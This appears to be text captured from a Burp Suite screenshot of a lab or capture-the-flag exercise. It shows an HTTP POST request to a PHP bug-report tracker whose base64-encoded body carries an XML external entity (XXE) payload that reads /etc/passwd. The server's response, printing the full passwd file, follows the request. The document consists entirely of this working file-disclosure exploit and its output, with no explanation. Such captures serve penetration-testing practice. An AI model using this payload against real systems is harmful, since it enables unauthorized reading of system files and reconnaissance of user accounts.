 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 303
10 Origin: http://10.10.11.100
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.11.100/log_submit.php
14
15 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4NCjwhRE9D
VFlQRSBmb28gWyA8IUVOVElUWSB4eGUgU1lTVEVNICJmaWxlOi8vL2V0Yy9wYXNzd2Qi
PiBdPgoJCTxidWdyZXBvcnQ%2bCgkJPHRpdGxlPiZ4eGU7PC90aXRsZT4KCQk8Y3dlPm
FzZDwvY3dlPgoJCTxjdnNzPmFzZDwvY3Zzcz4KCQk8cmV3YXJkPmFzZDwvcmV3YXJkPg
oJCTwvYnVncmVwb3J0Pg%3d%3d
Response
Pretty Raw Hex Render \n
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
35 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
37 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
38 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
40 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
41 pollinate:x:110:1::/var/cache/pollinate:/bin/false
42 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
43 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
44 development:x:1000:1000:Development:/home/development:/bin/bash
45 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
46 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
47 </td>